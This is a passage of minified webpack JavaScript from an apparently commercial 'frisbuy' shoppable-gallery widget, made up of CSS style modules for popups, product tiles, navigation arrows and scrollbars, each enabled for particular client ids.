img{height:1em;margin-right:.2em}.frisbuy-gallery-post .frisbuy-post-cover-logo{flex-grow:1;display:flex;align-items:center;width:25%}.frisbuy-gallery-post .frisbuy-post-cover-logo img{width:100%}@media only screen and (max-width:768px){.frisbuy-gallery-post .frisbuy-post-cover-logo,.frisbuy-gallery-post span,.frisbuy-gallery-post.no-mobile .frisbuy-post-cover{display:none}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image:before{right:-3px;max-width:28px;max-height:28px}.frisbuy-gallery-post.frisbuy-sale .frisbuy-post-image:after{bottom:3px;left:1px;max-width:20px;max-height:20px}.frisbuy-gallery-post .frisbuy-post-provider-frisbuy:before,.frisbuy-gallery-post .frisbuy-post-provider-instagram:before,.frisbuy-gallery-post .frisbuy-post-provider-tiktok:before,.frisbuy-gallery-post .frisbuy-post-provider-vk:before{max-height:14px;max-width:14px;bottom:6px}.frisbuy-gallery-post:not(.frisbuy-cover-description) .frisbuy-post-cover{top:auto;opacity:1;transform:translateY(0);padding:3%}}.frisbuy-gallery-post .frisbuy-post-cover-social img{height:1em!important;font-size:inherit}",""]),i["default"]=/^(1(048|100|27|415|732|869|972)|3((06|54|93)3|117|219|887|946)|[59]311|2733|4108|489|5294|6732|7813|9618)$/.test(e.j)?g:null},6937:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-marker[data-v-d8911f2e]{border:none;box-shadow:0 4px 25px 0 rgba(0,0,0,.25)}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-d8911f2e]{background-position:top}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},24656:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-d8911f2e{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-d8911f2e]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-d8911f2e]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-d8911f2e]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-d8911f2e]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-d8911f2e]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-d8911f2e]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},71406:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot[data-v-d6f364cc]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-d6f364cc]{padding-bottom:100%}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},74104:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot .frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@media screen and (max-width:1200px)and (orientation:portrait){.frisbuy-popup-with-slot .frisbuy-fashion-tile{padding:16px 0!important}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{flex-wrap:wrap;gap:8px}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,50% - 4.5px,1px)}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info{flex-direction:row;flex-wrap:wrap;margin-top:6px}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title{width:100%}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button{position:relative;top:unset;right:unset;transform:none;margin-left:auto}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price{display:flex;flex-direction:column}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price>*{line-height:1.4286em}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price .frisbuy-product-item__price--actual{order:2}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price .frisbuy-product-item__price--old{margin-left:0;order:1}.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button,.frisbuy-popup-with-slot .frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price{margin-top:6px}}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},80699:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:50%;left:50%;transform:translate(-50%,-50%);cursor:pointer}.frisbuy-video-wrapper{position:relative}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},9997:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-marker[data-v-3cacf1ee]{display:none}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-3cacf1ee]{background-position:top}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},96668:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-3cacf1ee{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-3cacf1ee]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-3cacf1ee]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-3cacf1ee]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-3cacf1ee]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-3cacf1ee]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-3cacf1ee]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},39037:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot[data-v-935781c8]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-935781c8]{padding-bottom:100%}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},93848:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-button-arrow[data-v-55f5fbdb]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center}.frisbuy-button-arrow svg[data-v-55f5fbdb]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-55f5fbdb]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-55f5fbdb]{right:26px}@media(max-width:480px){.frisbuy-button-arrow.--adaptive[data-v-55f5fbdb]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive svg[data-v-55f5fbdb]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},44864:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-list-item[data-v-728193be]{display:flex;position:relative;flex-direction:column;width:185px;height:185px;overflow:hidden}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__description[data-v-728193be]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-728193be]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image img[data-v-728193be]{display:none}.frisbuy-fashion-list-item img[data-v-728193be]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-728193be]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center;cursor:pointer}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-728193be]{display:none}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},93834:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile{padding:24px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{width:100%;height:100%;overflow:visible;padding:0 72px 0 52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title{font-family:inherit;font-size:32px;color:#2e353b;padding:2.5px 0;margin-bottom:16px;width:calc(100% - 44px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle{font-family:inherit;font-size:16px;color:#2e353b;margin-bottom:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit{container-type:inline-size;display:flex;position:relative;flex-direction:row;flex-wrap:nowrap;gap:0 36px;width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{position:relative;flex:46.0222 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button{position:absolute;inset:6px 6px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info{display:flex;flex-direction:row;justify-content:space-between;height:40px;flex-wrap:wrap;gap:10px 0;margin-top:8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{display:flex;flex-direction:row;gap:0 8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price>*{display:inline-flex;align-items:center}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-title{font-family:Inter,sans-serif;font-size:12px;color:#525252}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-number{font-family:Inter,sans-serif;font-size:14px;color:#8f1837}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:0 11px;width:186px;height:100%;border:none;background-color:#000}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart svg{width:15px;height:19px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart .frisbuy-fashion-tile__add-to-cart-title{font-family:Inter,sans-serif;font-size:13px;color:#fff}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block{flex:53.9778 0 0;aspect-ratio:950/728;height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:flex;flex-direction:row;flex-wrap:wrap;gap:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,33.3333333333% - 10.6666666667px,1px);height:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:100%;z-index:3;padding:0 14px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:calc(0cqmin - 51px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:calc(0cqmin - 51px)}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},72495:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@container fashionTile (max-width: 1200px){@media screen and (orientation:landscape){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 60px 0 51px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{padding:16px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{flex:40.076 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{flex:59.924 0 0;aspect-ratio:631/467}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-product-item__image{aspect-ratio:200/176.34}}@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{flex-direction:column}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{aspect-ratio:unset;flex:unset;margin-top:26px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:inline-flex;min-width:100%;flex-wrap:nowrap}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:261px;height:-moz-fit-content;height:fit-content}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:calc(100svw - 32px);z-index:3;padding:0 14px;top:0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:0cqmin;transform:scaleX(-1)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:0cqmin;transform:unset}}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:198px}}}@container fashionTile (max-width: 410px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info>*{width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{height:23px}}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},7021:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-like-button[data-v-6162e2f4]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-6162e2f4]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-6162e2f4]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},76882:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-274610e9]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-274610e9]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-274610e9]{position:absolute;inset:5% 6.5% auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-274610e9]{display:block}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{width:90dvw;min-width:230px;height:-moz-fit-content;height:fit-content;overflow:hidden;background-color:#fff;margin:0 auto}@media screen and (max-width:767px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-274610e9]{background-color:hsla(0,0%,100%,.8);inset:2.5% 3% auto auto}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-274610e9]{mix-blend-mode:difference}.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-274610e9]{fill:#fff}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{max-width:480px;height:100dvh;overflow-y:auto}}.frisbuy-popup-with-slot[data-v-274610e9]{container-type:inline-size}@container (max-width: 681px){.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{width:100dvw}}@container (max-width: 390px){.frisbuy-popup-with-slot .frisbuy-close-button svg path[data-v-274610e9]{fill:#858f9a}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-274610e9]{width:100dvw;overflow-y:auto}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},54429:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-8833299e]{height:100%!important}.frisbuy-scroller[data-v-8833299e]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-8833299e]::-webkit-scrollbar-corner{background:transparent}*[data-v-8833299e]{box-sizing:border-box}a[data-v-8833299e],a[data-v-8833299e]:active,a[data-v-8833299e]:hover,a[data-v-8833299e]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-8833299e]{display:flex;flex-direction:column;width:213px;height:315px;aspect-ratio:213/302;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-product-item__image[data-v-8833299e]{display:flex;position:relative;width:100%;aspect-ratio:212/257;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-8833299e]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-8833299e]{position:absolute;inset:10px 10px auto auto;width:21px;margin:0}.frisbuy-product-item .frisbuy-product-item__info[data-v-8833299e]{display:flex;flex-direction:row;position:relative;flex-grow:1;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text[data-v-8833299e]{width:100%;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title[data-v-8833299e]{font-size:.8em;height:55%}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__title span[data-v-8833299e]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-8833299e]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--actual[data-v-8833299e]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-8833299e]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-8833299e]{display:block;position:relative;top:0;right:0;flex:0 0 auto;width:36px;height:36px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;margin:auto 0 auto 8px;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-8833299e]{display:block;width:14px;margin:auto}.frisbuy-product-item[data-v-8833299e]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price[data-v-8833299e]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__text .frisbuy-product-item__price--old[data-v-8833299e]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-8833299e]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-8833299e]{width:10px}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},20434:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),u.push([t.id,'*[data-v-3190fb39]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-3190fb39]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-3190fb39]{padding:4px 6px}',""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},43461:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".shop-the-look__fashions-list,.shop-the-look__fashions-list *{box-sizing:border-box}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header{font-family:inherit;color:#2e353b;text-align:left;margin-left:17px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-title{font-size:26px}.shop-the-look__fashions-list .frisbuy-widget .frisbuy-header .frisbuy-subtitle{font-size:16px;margin-top:20px}@media(max-width:390px){.shop-the-look__fashions-list .frisbuy-subtitle{display:none}}",""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},16467:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-marker[data-v-f18634d8]{display:none}.frisbuy-popup-image .frisbuy-image-area .frisbuy-image-area__image-as-background[data-v-f18634d8]{background-position:top}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},36610:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-f18634d8{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-f18634d8]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-f18634d8]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-f18634d8]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-f18634d8]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-f18634d8]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat}.frisbuy-popup-image .frisbuy-marker-area[data-v-f18634d8]{position:absolute;top:0;left:0;height:100%;width:100%}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},43837:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-with-slot[data-v-542045f1]{z-index:99999999999999}.frisbuy-popup-with-slot .frisbuy-video-wrapper[data-v-542045f1]{padding-bottom:100%}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},29710:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-button-arrow[data-v-0207a330]{display:flex;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:20px;height:20px;border:none;background-color:transparent;align-items:center}.frisbuy-button-arrow svg[data-v-0207a330]{width:100%;height:100%;stroke:#6e6e6e;stroke-linecap:round;stroke-linejoin:round;fill:transparent}.frisbuy-button-arrow.--left[data-v-0207a330]{left:26px;transform:translateY(-50%) scaleX(-1)}.frisbuy-button-arrow.--right[data-v-0207a330]{right:26px}@media(max-width:414px){.frisbuy-button-arrow.--adaptive[data-v-0207a330]{background-color:#fff;border-radius:50%}.frisbuy-button-arrow.--adaptive svg[data-v-0207a330]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},26764:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-fashion-list-item[data-v-2d778145]{display:flex;position:relative;flex-direction:column;width:185px;height:185px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__description[data-v-2d778145]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-2d778145]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item img[data-v-2d778145]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-2d778145]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-2d778145]{display:none}}",""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},59722:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".full-height[data-v-72aab2b6]{height:100%!important}.frisbuy-scroller[data-v-72aab2b6]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-72aab2b6]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none 